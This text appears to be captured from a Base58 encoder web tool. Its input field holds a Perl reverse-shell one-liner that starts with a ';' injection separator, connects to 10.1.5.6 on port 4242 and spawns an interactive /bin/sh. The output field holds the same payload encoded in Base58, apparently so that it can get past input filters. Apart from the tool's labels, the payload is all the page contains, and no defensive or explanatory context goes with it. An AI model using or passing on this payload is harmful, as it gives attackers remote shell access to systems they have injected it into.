 Base58 Encoder / Decoder
Encode Decode
Treat Input As Text
Input Text
;perl -e 'use
Socket;$i="10.1.5.6";$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Output Base58
Ka8qcUsnvtS3TWUAWpdBajH6VG3CTxv5Pf1mzxB9KwDJcDrNVpdVXPF4fA8RSXQsNMoM7tgQSMV3Li49uECT
AtWMRC2e6vpWWcPT7j6PRjSponTM1hC8RJ5vKjDgY1TCzLPwdLw6y39y5FAqMgUV56TrcRu6ooHYnJV6Ldcc45
Zwc9cHxHvSb8tY2XyL6fHxV2Nk2a7KWffGzVsim6pVthjSWDFKr4gt4cUeLSerpDvQzV1U8a6p3S8czCA9TS66Tdg
Nu24NSYvcFATaAGThf1o5S5vKkBEh4byCGKuEBkV